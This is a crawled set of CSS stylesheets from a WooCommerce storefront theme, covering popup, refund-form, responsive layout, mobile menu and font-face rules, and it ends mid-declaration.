  background: rgba(138, 148, 166, 0.7);
  display: block;
  padding: 50px;
  overflow: auto;
  opacity: 0;
  visibility: hidden;
}

.popup-thanks .shadow{
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 1;
  cursor: pointer;
  background: #8A94A6;
  opacity: 0.5;
}

body.popup-thanks-active{
  overflow: hidden;
}

body.popup-thanks-active .popup-thanks{
  opacity: 1;
  visibility: visible;

}



.popup-block{
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  width: 540px;
  max-width: 100%;
  padding: 36px 50px 40px;
  border-radius: 16px;
  background: #fff;
}



.popup-thanks .popup__wrapper{
  position: relative;
  text-align: center;
}

.popup-thanks-title{
  color: #1F3252;
  text-align: center;
  font-size: 38px;
  font-style: normal;
  font-weight: 700;
  line-height: 44px; /* 115.789% */
  letter-spacing: 0.2px;
  margin-bottom: 25px;
}

.popup-thanks-text{
  margin-bottom: 50px;
  color: #838B99;
  text-align: center;

  /* Subtitle / 2 / demi / 18dp */
  font-family: Futura PT;
  font-size: 18px;
  font-style: normal;
  font-weight: 500;
  line-height: 24px; /* 133.333% */
  letter-spacing: 0.036px;
}

.popup-thanks-close{
  display: inline-flex;
  position: absolute;
  right: 18px;
  top: 18px;
  cursor: pointer;
}

.popup-thanks-bttn{
  width: 95px;
  max-width: 100%;
}
.woocommerce-refund-details .total-info {
  font-size: 16px;
  color: #838B99;
}
.woocommerce-refund-details .item-total {
  text-align: right;
}

.woocommerce-refund-details .product_item .item-name {
  display: flex; align-items: center; padding-right: 100px;
}

.woocommerce-refund-details .product_item .item-img {
  min-width: 120px;
  width: 120px;
  margin-right: 24px;
}
.wrap-last-order {
  margin-bottom: 20px;
  padding-left: 7.5px;
  padding-right: 7.5px;
}
.wrap-last-order  * {
  line-height: 1;
}

.woocommerce-refund-details .product_item .item-total {
  padding-right: 0;
}

.boxSum {
  border-top: 1px solid #EEE;
}

.woocommerce-refund-details .boxSum td {
  padding-right: 0;

}

.box-product {
  padding-top: 80px;
  padding-bottom: 60px;
}

.pop-content textarea {
  font-size: 16px;
}


.woocommerce-table-progress thead {
  border-bottom: 1px solid #EBEDF1;
}
.woocommerce-table-progress tfoot {
  border-top: 1px solid #EBEDF1;
}

.woocommerce-table-progress th {
  padding-bottom: 10px;

}

.woocommerce-table-progress tbody td, .woocommerce-table-progress tfoot td {
  padding-top: 15px;
  padding-bottom: 15px;
}

.woocommerce-table-progress tfoot {
  border-bottom: 1px solid #EBEDF1;
}
.woocommerce-table-progress {
  margin-bottom: 30px;
}

.woocommerce-table-progress .item-refund-total {
  text-align: right;
}

.refund-front-form.woocommerce-refund-details ~ p {
  color: #1F3252;
  font-size: 18px !important;
  font-weight: 500 !important;
  line-height: 1 !important;
  margin-bottom: 10px !important;
  letter-spacing: normal !important;
}
.refund-front-form.woocommerce-refund-details ~ p strong {
  font-weight: 700 !important;
}

.total-refund-amount {
  text-align: right;
}

.woocommerce-table-progress td {
  padding-right: 0 !important;
}

.refund-front-form.woocommerce-refund-details {
  width: 100%;
}
.wrap-partial-amount, .select2-selection__clear {
  display: none !important;
}
@media (min-width: 769px) {
  .wrap-partial-amount {
    -ms-flex: 0 0 25% !important;
    flex: 0 0 25% !important;
    max-width: 25% !important;
  }
}
.wrap-partial-amount.active {
  display: block !important;
}

@media (max-width: 768px) {
  .woocommerce-refund-details .product_item .item-name {
    padding-right: 0;
    line-height: 1.2 !important;
  }
  .last-order-title {
    font-size: 16px;
  }
  .woocommerce-refund-details .total-info {
    font-size: 14px;
  }
  .box-product {
    padding-top: 40px;
    padding-bottom: 30px;
  }
  .refund__content h2 {
    padding-top: 30px;
  }
  .pop-form .select2-selection {
    width: 100%;
  }
  .pop-form .select2-container {
    display: block !important;
    min-width: 100%;
    width: 100%;
  }
  .pop-form label {
    display: block;
  }
}

@media (max-width: 567px) {
  .woocommerce-refund-details .product_item .item-name {
    display: block;
  }
  table.woocommerce-table-refund-details tbody tr td {
    vertical-align: top;
  }
  .fr-request-form {
    width: auto;
  }

  .pop-form {
    padding: 25px 15px 50px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://avaxos.com/wp-content/themes/store/media.css?ver=6.9
body_size: 4693
content:
/************************************/


@media (min-width: 576px) {

}
@media (min-width: 768px) {
    .additional_information tr:nth-of-type(4n+3), .additional_information tr:nth-of-type(4n+4) {
        background-color: #fff;
    }
    .additional_information tbody {
        display: flex;
        flex-wrap: wrap;
        margin-left: -16px;
        margin-right: -16px;
    }
    .additional_information tr  {
        display: flex;
        justify-content: space-between;
        -ms-flex: 0 0 calc(50% - 32px);
        flex: 0 0 calc(50% - 32px);
        width: calc(50% - 32px);
        max-width: calc(50% - 32px);
    }

    html body nav.woocommerce-MyAccount-navigation ul li a {
        letter-spacing: normal !important;
        font-size: 16px !important;
    }
}
@media (min-width: 992px) {
    .single-product nav.woocommerce-breadcrumb {
        padding-right: 250px;
    }

    .woocommerce-page div.product .summary.entry-summary.box-preloader-product {
        width: 49%;
    }


}
@media (min-width: 1320px) {
    .header .logo {
        margin-right: 50px;
    }

    .col-1_5 {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .page_container h2 {
        font-size: 72px;
        line-height: 80px;
    }
    .woocommerce-Tabs-panel .page_container h2 {
        font-size: 48px;
        line-height: 1.6;
    }
}
/***/

@media (max-width: 1319px) {

    .header .menu > ul > li > a {
        padding: 8px 10px;
    }
    .header .box-data > * {
        padding-left: 8px;
    }
    .pre-order-info-text {
        max-width: 100%;
    }
    .box-clone-rice-btn > * {
        min-width: auto;
    }
    body.woocommerce-account:not(.logged-in) .page_container > .container > h2::before {
        font-size: 28px;
        line-height: 1;
    }
    .page_container p {
        font-size: 14px;
        line-height: 1.6;
    }
    .page_container h4 {
        padding-bottom: 12px;
        margin-bottom: 10px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        min-width: 135px;
        font-size: 12px;
    }
    .woocommerce table.shop_attributes td p, .woocommerce table.shop_attributes th {
        font-size: 13px;
    }
    .box-desc .editor p {
        font-size: 13px;
        line-height: 1.4;
    }
    .woocommerce-MyAccount-navigation a {
        min-width: auto;
        padding-left: 20px;
        padding-right: 20px;
    }
    .woocommerce-cart-form__cart-item.cart_item .col-left .product-price,
    .woocommerce-cart-form__cart-item.cart_item .product-subtotal {
        font-size: 18px;
        line-height: 1.2;
    }
    .woocommerce-cart .box-product-title a {
        font-size: 15px;
        line-height: 1.2;
    }
    body ul.products li.product .onsale, ul.products li.product.outofstock .wrap-product:after, body ul.products li.product.instock .wrap-product:after, body ul.products li.product.onbackorder .wrap-product:after, .sale {
        padding: 6px;
        font-size: 11px;
    }
    .woocommerce ul.products li.product .onsale {
        min-width: 52px !important;
        padding: 6px 0 !important;
    }


    .woocommerce ul.products li.product .onsale:before {
        font-size: 11px !important;
    }
    .box-title-categoty h1 {
        font-size: 52px;
        line-height: 1.2;
    }
    .item-product .button.product_type_simple, .woocommerce a.added_to_cart {
        width: 38px;
        height: 38px;
    }
    .item-product span.price bdi {
        line-height: 1;
        font-size: 18px;
        margin: 0 !important;
    }
    .item-product .woocommerce-loop-product__title {
        font-size: 18px !important;
        line-height: 1.2;
    }
    .owl-item .product {
        width: 100% !important;
        max-width: 100% !important;
    }
    .wp-block-getwid-tabs__nav-links {
        margin-bottom: 30px;
    }
    .page_container h2 {
        font-size: 28px;
        line-height: 1;
    }
    .brand_wrap {
        padding: 25px;
    }

    .brand_wrap img {
        max-width: 100%;
    }
    .pages_box {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    .pages .embed-responsive-pages {
        padding-top: 60%;
    }
    .pages_box {
        padding: 15px 15px;
    }
    .pages_box .h5 {
        height: auto;
        margin-bottom: 15px;
    }
    .info_style {
        padding-top: 40px;
    }
    .info_bg .h3 {
        height: auto;
        margin-bottom: 15px;
    }
    .header-start .col-right ul a {
        padding-left: 6px;
        padding-right: 6px;
    }
    .header .menu > ul > li {

        display: inline-block;
        position: relative;
    }
    /*.box-seach {*/
    /*    width: 750px;*/
    /*}*/
    .aws_result_title {
        max-width: 455px;
    }
    .box-seach {
        right: 0;
    }
    .box-search img.active ~ .box-seach {
        right: 0;
    }
}
@media (max-width: 991px) {
    .summary.entry-summary .onsale {
        margin-left: 1rem!important;
        position: absolute !important;
        top: 35px !important;
        right: 0;
        left: auto;
        text-transform: capitalize !important;
        min-width: 72px !important;
    }
    .box-seach {
        right: 0;
    }
    .box-search img.active ~ .box-seach {
        right: 0;
    }
    .woocommerce-order {
        margin-bottom: 0;
    }
    .woocommerce ul.order_details li {
        float: none;
        padding-right: 0;
        margin-right: 0;
        border-right: 0;
        margin-bottom: 15px;
    }
    .clone-order-total-end td, .total-price {
        font-size: 21px;
    }
    .checkout.woocommerce-checkout .form-row {
        width: 50%;
    }
    .woocommerce-cart-form__cart-item.cart_item .col-right .col-item .product-quantity .quantity {
        display: inline-flex;
        align-items: center;
    }
    .product-quantity {
        text-align: center;
    }
    .map {
        padding-top: 50px;
    }
    .section_padding {
        padding-top: 20px;
        padding-bottom: 20px;
    }
    .section_title {
        font-size: 24px;
        line-height: 1.6;
        padding-bottom: 30px;
    }
    body:not(.logged-in).woocommerce-account .u-column1, body:not(.logged-in).woocommerce-account .u-column2 {
        flex: 0 0 100%;
        max-width: 100%;
        width: 100%;
    }
    .summary.entry-summary {
        z-index: 10;
        position: relative;
    }
    .woocommerce div.product div.images .woocommerce-product-gallery__wrapper:before {
        display: none;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        min-width: auto;
        white-space: nowrap;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding-left: 10px;
        padding-right: 10px;
    }
    .box-product-header {
        display: block;
    }
    .woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
        height: auto;
    }
    .box-list .list span:before {
        right: 5px;
    }
    .ap-title-1 {
        margin-top: 30px;
    }
    .ap-title-2 {
        margin-bottom: 60px;
    }
    .ap-title-3 {
        margin-bottom: 10px;
    }
    .preorder-info {
        font-size: 13px;
    }
    .woocommerce-cart-form__cart-item .box.row {
        height: 100%;
    }
    .woocommerce-cart .box-image {
        max-width: 130px;
    }
    .promo-slider {
        height: auto;
        margin-top: 20px;
    }
    .promo-slider .btn {
        margin-top: 20px;
    }
    .header-start .col-right {
        justify-content: center;
    }
    .header-start .col-right .block {
        width: auto;
    }
    .box-title-categoty {
        background: #fff !important;
    }
    .box-title-categoty {
        min-height: 100px;
    }
    .box-title-categoty h1 {
        font-size: 32px;
        line-height: 1.2;
    }
    .logged-in  .menu-mob {

    }

    .menu-mob ul {
        width: 100%;
    }

    .menu-mob {
        display: flex;
        align-items: flex-start;

        position: fixed;
        top: 16px;
        bottom: 16px;
        z-index: 100000000000;
        background-color: #fff;
        left: -100%;
        width: calc( 100% - 16px - 16px);
        overflow: auto;
        align-items: flex-start;
        padding-top: 72px;
        border-radius: 0px;
    }
    .menu-mob a {
        color: #03abf3;
    }
    .menu-mob.active {
        left: 16px;
    }

    .menu-mob + .shadow {
        position: fixed;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        z-index: 1000000000;
        display: block;
        background-color: #8a94a6;
        opacity: 0;
        visibility: hidden;
        display: block !important;
    }
    .menu-mob.active + .shadow {
        opacity: 0.7;
        visibility: visible;
    }

    .menu-mob .exit {
        position: absolute;
        width: 14px;
        height: 14px;
        top: 23px;
        right: 23px;
        cursor: pointer;
    }
    .menu-mob .exit:after,
    .menu-mob .exit:before {
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        z-index: 1;
        background-color: #1f3252;
        width: 2px;
        height: 100%;
        margin: auto;
        content: '';
    }

    .menu-mob .exit:before {
        transform: rotate(45deg);
    }
    .menu-mob .exit:after {
        transform: rotate(-45deg);
    }
    .menu-mob a {
        text-decoration: none !important;
        /*font-family: 'Roboto';*/
    }
    .menu-mob > ul {
        padding-left: 24px;
        padding-right: 18px;
    }
    .menu-mob > ul > li {
        margin-bottom: 16px;
    }

    .menu-mob > ul > li > a {
        font-size: 16px;
        font-weight: 400;
        padding-left: 16px;
        padding-right: 16px;;
        border: 1px solid #03abf3;
        padding-top: 11px;
        padding-bottom: 11px;
        border-radius: 16px;
    }
    .menu-mob > ul > li.menu-item-has-children > a {
        position: relative;
    }
    .menu-mob li.menu-item-has-children > a:before,
    .menu-mob li.menu-item-has-children > a:after {
        content: '';
        position: absolute;
        top: 0;
        right: 18px;
        bottom: 0;
        height: 2px;
        width: 14px;
        background-color: #03abf3;
        transform: rotate(0deg);
        display: block;
        margin: auto;
    }
    .menu-mob > ul > li > .sub-menu {
        box-shadow: 0 0 4px rgba(10, 31, 68, 0.1);
        padding: 12px 8px !important;
        border-radius: 16px;
    }
    .menu-mob > ul > li > .sub-menu > li {

    }

    .menu-mob .sub-menu > li > a {
        font-size: 16px;
        color: #1f3252;
        padding-bottom: 10px;
        padding-top: 10px;
        padding-left: 12px;
        font-weight: 400;
        display: block;
        position: relative;
        border-radius: 12px;
    }

    .menu-mob .sub-menu .sub-menu {
        padding-left: 20px !important;
    }



    .menu-mob li.menu-item-has-children > a:after {
        transform: rotate(90deg);
    }
    .menu-mob a {
        width: 100%;
        display: block;
    }

    .menu-mob > ul > li > a[sub-click].active {
        background-color: #03abf3;
        color: #fff;
    }
    .menu-mob > ul > li.current-menu-item > a:after,
    .menu-mob > ul > li.current-menu-item > a:before,
    .menu-mob > ul > li > a[sub-click].active:after {
        background-color: #fff !important;
    }

    .menu-mob > ul > li > a[sub-click].active:after,
    .menu-mob a[sub-click].active:after {
        transform: rotate(0deg);
    }

    .menu-mob .sub-menu .sub-menu li a {
        font-size: 18px !important;
    }
    .menu-mob .sub-menu .sub-menu a {
        font-size: 16px !important;
    }
    .menu-mob .sub-menu[style="display: none;"] {

    }

    .menu-mob .sub-menu {
        padding: 0 !important;
        margin-bottom: 20px;
        margin-top: 10px;
    }
    /*.sub-menu {
        display: none;
    }*/


    .shop-woo .woocommerce-product-gallery__wrapper [data-thumb]:before {
        padding-top: 0 !important;
    }
    .shop-woo .woocommerce-product-gallery__wrapper [data-thumb] a {
        position: relative;
    }

    .section_title-up {
        font-size: 16px;
        font-style: normal;
        letter-spacing: normal;
        line-height: 1.4;
        margin-bottom: 25px;
    }
    .woocommerce-tabs.wc-tabs-wrapper {
        padding-top: 60px;
        padding-bottom: 30px;
    }
    .woocommerce div.product div.images img {
        width: auto !important;
        margin: auto;
    }
    .shop-woo .woocommerce-product-gallery__wrapper [data-thumb]:before {
        padding-top: 55%;
    }

    .shop-woo .woocommerce-product-gallery__wrapper {
        max-width: 100%;
    }

    .woocommerce #content div.product div.images, .woocommerce div.product div.images,
    .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
        float: left;
        width: 100%;
    }

    .woocommerce #content div.product div.summary, .woocommerce div.product div.summary,
    .woocommerce-page #content div.product div.summary,
    .woocommerce-page div.product div.summary {
        width: 100%;
    }


    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        font-size: 11px;
        letter-spacing: 1px;
    }

    .store_title ul li {
        font-size: 20px;
    }
    .store_title ul {
        margin-bottom: 30px;
    }

    .woocommerce main.site-main ul.products li.product {
        width: 50% !important;
    }
    .wp-block-image img {
        height: auto;
    }
    .wp-block-columns.container {
        display: block !important;
    }
    .wp-block-spacer {
        height: 40px !important;
    }

    .embed-responsive-info {
        padding-top: 70%;
    }
    .info_bg .h3 {
        max-width: 100%
    }
    .info .row > div:nth-of-type(even) .info_style {
        padding-left: 30px;
    }
    /*.info .container {*/
    /*    max-width: 100%;*/
    /*}*/
    /*.box-seach {*/
    /*    width: 750px;*/
    /*}*/
    .aws_result_title {
        max-width: 455px;
    }
    .header .box-data > * {
        padding-left: 5px;
    }
    header.header .menu {
        display: none;
    }
    .banner.bg {
        background-position: center right 29%;
    }
    .mob-btn {
        display: inline-block;
    }
    .mob-btn {
        position: relative;
        height: 17px;
        width: 25px;
        margin-left: 10px !important;
        cursor: pointer;
    }
    body:not(.home) .mob-btn span {
        background-color: #1f3252;
    }
    .menu-mob a {
        padding-left: 10px;
        padding-right: 10px;
    }
    .mob-btn span {
        height: 2px !important;
        width: 100%;
        background-color: #000;
        display: block;
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
    }

    .mob-btn span:first-child {
        bottom: auto;
    }
    .mob-btn span:last-child {
        top: auto;
    }
    body .h1 {
        font-size: 60px;
        line-height: 1.1;
    }
    .banner .banner_description {
        margin-bottom: 40px;
    }
    .section_title {
        margin-bottom: 30px;
    }
    .header-start .col-left {
        font-size: 10px;
    }
    .store_slider {
        overflow: hidden;
    }
    .woocommerce-MyAccount-content .woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info{
        box-shadow: none;
        text-align: center;
        margin-top: 60px;
        margin-bottom: 60px;
    }

    .menu-mob .sub-menu li.menu-item-has-children > a:before,
    .menu-mob .sub-menu li.menu-item-has-children > a:after {
        width: 12px;
        background-color: #1f3252;
    }
    .menu-mob .current-menu-item > a {
        color: #ffffff !important;
        background-color: #03abf3 !important;
    }
    .menu-mob .sub-menu .current-menu-item > a {
        background-color: #dff5ff !important;
        color: #03abf3 !important;
    }

    .menu-mob .sub-menu .sub-menu > li > a {
        padding-bottom: 5px;
        padding-top: 5px;
        font-size: 14px !important;
        padding-left: 5px;
    }
}

@media (max-width: 767px) {



    .checkbox-prev .text-btn, .checkbox-next .text-btn {
        padding-left: 5px;
        padding-right: 5px;
    }
    .box-clone-rice-btn > * {
        margin-left: auto;
        margin-right: auto;
    }
    .col-br {
        border-right: none;
    }
    .clone-deposit label {
        width: calc(100% - 4px);
        min-width: calc(100% - 4px);
    }
    .clone-deposit {
        flex-direction: column;
    }
    .clone-deposit  label:first-child {
        margin-bottom: 8px;
    }
    .map {
        padding-top: 30px;
    }
    .section_padding {
        padding-top: 10px;
        padding-bottom: 10px;
    }
    .page_container .wp-block-getwid-accordion__header a {
        font-size: 12px;
        padding-right: 35px;
    }
    body:not(.logged-in).woocommerce-account .u-column1.col-1 h2, body:not(.logged-in).woocommerce-account .u-column2.col-2 h2 {
        opacity: 0.9;
        color: #071b3f;
        font-size: 18px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 24px;
        padding-bottom: 10px;
        position: relative;
        margin-bottom: 20px !important;
    }
    body:not(.logged-in).woocommerce-account .u-column2.col-2, body:not(.logged-in).woocommerce-account .u-column1.col-1 {
        padding: 10px;
    }
    .footer_box {
        border-right: none;
    }
    fieldset {
        margin-bottom: 10px;
    }
    p.woocommerce-form-row {
        padding-top: 5px !important;
    }
    .woocommerce-account .woocommerce-MyAccount-content form h3, legend {
        opacity: 0.9;
        color: #071b3f;
        font-size: 16px;
        font-weight: 500;
        letter-spacing: 0.2px;
        line-height: 24px;
        padding-bottom: 20px;
        position: relative;
        margin-bottom: 10px;
        padding-top: 20px;
    }
    .woocommerce-account .u-column1, .woocommerce-account .u-column2 {
        flex: 0 0 100%;
        max-width: 100%;
    }
    body {
        font-size: 14px;
    }
    .woocommerce div.product .woocommerce-product-rating a {
        margin-top: 6px;
    }
    .woocommerce div.product .woocommerce-product-rating {
        display: flex;
        flex-direction: column;
    }
    .summary.entry-summary {
        padding: 65px 16px 16px;
    }
    .box-sku * {
        font-size: 14px;
    }
    .box-desc {
        line-height: 1.4;
    }
    .woocommerce-product-attributes-item, .woocommerce-product-attributes-item > * {
        display: block !important;
        text-align: left;
        padding-top: 5px;
        padding-bottom: 5px;
    }
    .additional_information tr:nth-of-type(odd) {
        background-color: #fff;
    }
    .additional_information tr {
        margin-left: 0;
        margin-right: 0;
    }
    .woocommerce-tabs.wc-tabs-wrapper {
        padding: 24px 14px;
    }
    .box-list {
        margin-left: 0px;
        margin-right: 10px;
    }

    .woocommerce-MyAccount-navigation ul li:before {
        height: 14px;
    }
    .page_container .woocommerce ul li a {
        font-size: 11px;
        padding-left: 6px;
        padding-right: 6px;
        letter-spacing: normal;
        line-height: 1.2;
    }
    .box-page-b {
        padding: 10px;
        margin-top: 15px;
    }
    .section_title {
        padding-bottom: 0;
    }
    .box-slider-slide .owl-nav {
        top: -53px;
    }
    .box-slider-slide .section_title {
        padding-bottom: 0;
    }
    .section_title {
        font-size: 24px;
        line-height: 1.2;
    }
    .news_content .h5 {
        font-size: 18px;
        line-height: 1.4;
    }

    .box-title-categoty {
        min-height: auto;
    }
    .box-title-categoty h1 {
        padding: 15px;
        font-size: 25px;
    }
    .header-start .col-right ul a {
        font-size: 11px;
        line-height: 1.1;
        margin-right: 4px;
        margin-left: 4px;
    }
    .header-start .col-right ul a {
        padding-left: 0;
        padding-right: 0;
    }
    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
        min-height: 20px;
        font-size: 14px;

    }
    .woocommerce .comment-text .star-rating {
        position: relative;
        margin: auto;

        left: 15px;
        float: none;
    }
    .woocommerce #reviews #comments ol.commentlist ul.children {
        margin-left: 0 !important;
    }

    .woocommerce #reviews #comments ol.commentlist li .children .comment-text p.meta {
        padding: 15px 15px 15px !important;
    }

    .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta em {
        font-size: 15px;
        letter-spacing: 1px;
    }

    .bapf_button_berocket {
        text-align: center;
    }
    .box-btn-filter {
        margin: auto;
    }
    .box-title .div-1 {
        order: 2;
    }
    .box-title .div-2 {
        order: 1;
        margin-bottom: 20px;
    }
    .box-title > div {
        order: 3;
    }
    .box-filter>div>div {
        display: block !important;
    }
    .bapf_body, .bapf_head {
        -ms-flex: 0 0 calc(100%);
        flex: 0 0 calc(100%);
        max-width: calc(100%);
    }
    .bapf_head {
        text-align: center;
        margin-bottom: 10px;
    }

    .bapf_body ul li {
        margin-right: 5px !important;
    }
    .box-filter {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .bapf_img_span {
        width: 65px !important;
        height: 25px !important;
        line-height: 25px !important;
    }
    .woocommerce-ordering, .box-filter>div .bapf_body ul {
        text-align: center !important;
    }

    .box-shiping-info {
        text-align: left !important;
    }
    .banner {
        position: relative;
    }
    .banner .container {
        z-index: 2;
        position: relative;
    }
    .banner:before {
        content: '';
        position: absolute;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
        background-color: rgba(0,0,0,0.3);
        z-index: 1;
        display: block;
    }
    .basic-switch-woocommerce-deposits > * {
        min-height: 100px;
    }
    /*.aws-container .aws-search-field {*/
    /*    padding: 0 !important;*/
    /*}*/
    .woocommerce div.product div.images {
        margin-bottom: 60px;
    }
    .box-seach {
        width: 30px !important;
        visibility: visible !important;
        opacity: 1  !important;
        left: 0  !important;
        top: -8px  !important;
        overflow: hidden  !important;
        height: 32px  !important;
        opacity: 0  !important;
    }
    .box-shiping {
        text-align: left;
    }
    .box-status-text .box-max_stock {
        margin-top: 5px;
    }

    .map .box-data {
        width: 150px;
        margin-top: 20px;
    }
    .map .map_wrap {
        display: block;
    }
    .map.border_top {
        width: 100%;
        padding-bottom: 0px;
    }
    .map {
        padding-top: 50px;
    }
    .store_title ul {
        display: block;
    }
    .store_title ul li {
        display: block;
        margin: 0;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        border: none;

    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        display: block;
        padding-top: 10px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
        display: none;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
        border: none;
        color: #fff !important;
        background-color: #03abf3;
    }
    .tabs.wc-tabs {
        display: block !important;
    }
    .box-desc  > * {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .woocommerce div.product .product_title, .summary.entry-summary h1 + .price bdi {
        font-size: 16px;
    }

    #wc-deposits-options-form .deposit-option {
        font-size: 14px;
    }

    .section_product .product_title {
        line-height: 1.2;
        font-size: 26px;
    }
    .footer_box li {
        text-align: center ;
    }
    .footer_top {
        text-align: center;
    }
    .footer_top .mt-auto {
        padding-top: 40px;
        padding-bottom: 40px;
        text-align: center;
    }
    .footer_text {
        margin-bottom: 0px;
    }
    .footer_top li {
        margin-top: 0px;
    }
    .brand_wrap {
        display: flex;
        flex-direction: column;
        justify-content: center;
    }
    .brand_title {
        height: auto;
        margin-bottom: 10px;
    }

    .section_padding {
        padding-top: 50px;
        padding-bottom: 50px;
    }
    .info .row > div .info_bg_image {
        width: 100vw !important;
    }
    .info .container {
        max-width: 100%;
        padding: 0;
    }
    .info .info_style {
        padding: 30px !important;
        display: flex;
        flex-direction: column!important;
        justify-content: center;
    }
    .info .row > div:nth-of-type(even) .info_style {
        padding-left: 0px;
    }
    .embed-responsive-info {
        padding-top: 45%;
    }
    #wpadminbar {
        display: none;
    }
    .header-start .container-fluid {
        padding-left: 0;
        padding-right: 0;
    }
    .header-start .col-left .block {
        padding: 0 5px;
        text-align: center;
    }
    .header-start .block, .header-start .col-right ul {
        width: 100%;
        justify-content: center;
    }
    .mob-btn {
        width: 25px;
        height: 15px;
        margin-left: 10px;
    }
    .mob-btn span {
        height: 1px;
    }
    .wishlist_products_counter:before {
        margin-right: 2px !important;
    }

    .box-seach {
        top: 50px !important;
        width: 100% !important;
        right: 0 !important;
        opacity: 0 !important;
        width: 250px !important;
        height: auto !important;
        left: auto !important;
    }
    .box-search img.active + .box-seach {
        opacity: 1 !important;
    }
    .aws-container .aws-show-clear .aws-search-field {
        padding-right: 40px !important;
    }
}
@media (max-width: 575px) {

    .coutn-step {
        left: 5px;
    }
    .woocommerce-product-gallery__wrapper .owl-nav {
        left: 15px;
    }

    .page-id-35 .box-page-b, .page-id-29588 .box-page-b {
        padding: 0px;
        background: none;
    }
    #customer_login .wrapp-login {
        padding: 20px 25px 25px;
    }
    .box-delivery-pop {
        padding-left: 20px;
        padding-right: 20px;
    }
    .box-delivery-pop .fancybox-close-small {
        right: 15px;
    }
    .box-delivery-pop .content {
        min-width: 100% !important;
    }
    .header .wrap-header  .row > div {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .header img {
        max-width: 115px;
    }
    .mini-cart img {
        margin-left: 0px;
    }
    .header .box-data > * {
        margin-left: 0;
    }
    .wrap-header {
        padding: 10px 15px;
    }
    .payment_methods_ul_box form.form-cart input {
        padding: 4px 8px;
        text-align: center;
    }
    .section_title {
        font-size: 18px;
        line-height: 1.2;
    }
    .brand-pb .col-title {
        font-size: 52px;
    }
    header .js-delivery-pop span, header .mini-cart span, header .wishlist_products_counter span {
        display:none;
    }
    .slider-promo .item > div {
        width: 100%;
    }
    .banner .section_title,
    .section_product .section_title {
        color: #fff !important;
    }
    .banner .section_title::before,
    .section_product .section_title::before {
        border-left: 1px solid #fff;
    }
    .box-owl-product .products {
        margin-left: 0 !important;
        margin-right: 0 !important;
    }
    .basic-switch-woocommerce-deposits {
        display: block;
    }
    .basic-switch-woocommerce-deposits label {
        margin-bottom: 10px;
    }
    .basic-switch-woocommerce-deposits > * {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        width: 100%;
        max-width: 100%;
    }
    #basic-wc-deposits-options-form .basic-switch-woocommerce-deposits label {
        margin-right: 10px;
    }
    .map.border_top {
        padding-bottom: 30px;
        margin-bottom: 0;
    }
    .pop-map-exit {
        display: none !important;
    }
    .pop-map {
        position: relative;
        opacity: 1 !important;
        visibility: visible !important;
    }
    .group-map-item span {
        display: none !important;
    }
    .group-map-item {
        display: none;
        margin-bottom: 20px;
    }
    .group-map-item.active-group {
        display: block !important;
    }

    .group-map-item span.active + .pop-map {
        opacity: 1;
        visibility: visible;
        z-index: 10;
        top: 0;
        bottom: auto;
    }
    .map .pop-map {
         bottom: auto;
        top: 0;

    }
    .map .map_bg img {
        display: none;
    }
    .map .group-map-item span {

    }
    .map .group-map-item {
        position: relative;
        left: 0 !important;
        top: 0 !important;
    }
    .woocommerce main.site-main ul.products li.product {
        width: 100% !important;
    }
    .news .embed-responsive-1by1::before {
        padding-top: 75%;
    }
    .news .news_text {
        height: auto;
    }
    .dealer_content {
        padding: 0px;
    }
    .dealer_content img {
        max-width: 100%;
    }
    .dealer .col-1_5 .dealer_box {
        padding-left: 0px;
        padding-right: 0px;
    }
    .h3 {
        font-size: 25px;
        line-height: 1.2;
    }
    .info .row > div .info_bg_image {
        background-size: auto 100%;
        left: 0 !important;
        right: 0 !important;
    }
    .embed-responsive-info {
        padding-top: 55%;
    }
    body .h1 {
        font-size: 40px;
        line-height: 1.1;
    }

    header .list span {
        padding-right: 18px;
        font-size: 9px;
    }
    .sf .row > * {
        padding-left: 5px;
        padding-right: 5px;
    }
    .header .box-data > * {
        margin-left: 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://avaxos.com/wp-content/themes/store/load.css
body_size: 792
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700;900&display=swap');



/* Futura start */
@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-Bold.eot');
  src: local('Futura PT Bold'), local('FuturaPT-Bold'),
  url('fonts/Futura/FuturaPT-Bold.eot?#iefix') format('embedded-opentype'),
  url('fonts/Futura/FuturaPT-Bold.woff2') format('woff2'),
  url('fonts/Futura/FuturaPT-Bold.woff') format('woff'),
  url('fonts/Futura/FuturaPT-Bold.ttf') format('truetype');
  font-weight: bold;
  font-style: normal;
}

@font-face {
  font-family: 'Futura PT';
  src: url('fonts/Futura/FuturaPT-Heavy.eot');
  src: local('Futura PT Heavy'), local('FuturaPT-Heavy'),
